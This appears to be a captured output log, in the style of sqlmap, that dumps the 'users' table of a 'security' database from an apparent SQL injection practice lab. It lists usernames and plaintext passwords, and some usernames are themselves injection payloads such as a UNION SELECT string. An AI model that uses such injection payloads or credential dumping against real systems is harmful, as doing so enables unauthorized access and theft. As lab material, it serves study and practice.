 [11:37:43] [INFO] retrieved: '17','123','1' union select 1,user(),3#'
Database: security
Table: users
[16 entries]
+----+------------+-----------------------------+
| id | password   | username                    |
+----+------------+-----------------------------+
| 1  | Dumb       | Dumb                        |
| 2  | I-kill-you | Angelina                    |
| 3  | p@ssword   | Dummy                       |
| 4  | crappy     | secure                      |
| 5  | stupidity  | stupid                      |
| 6  | genious    | superman                    |
| 7  | mob!le     | batman                      |
| 8  | 1313       | admin                       |
| 9  | test       | admin1                      |
| 10 | admin2     | admin2                      |
| 11 | admin3     | admin3                      |
| 12 | dumbo      | dhakkan                     |
| 14 | admin4     | admin4                      |
| 15 | 123        | admin'#                     |
| 16 | 123        | 1' order by 4#              |
| 17 | 123        | 1' union select 1,user(),3# |
+----+------------+-----------------------------+